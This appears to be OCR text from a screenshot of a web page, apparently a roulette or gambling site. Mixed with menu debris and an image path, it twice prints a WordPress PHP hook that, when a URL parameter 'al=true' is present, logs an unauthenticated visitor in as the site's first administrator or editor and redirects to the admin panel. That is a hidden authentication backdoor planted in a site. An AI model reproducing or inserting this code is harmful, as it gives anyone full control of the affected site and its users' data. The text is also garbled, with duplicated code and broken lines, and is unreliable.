
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sites de Roleta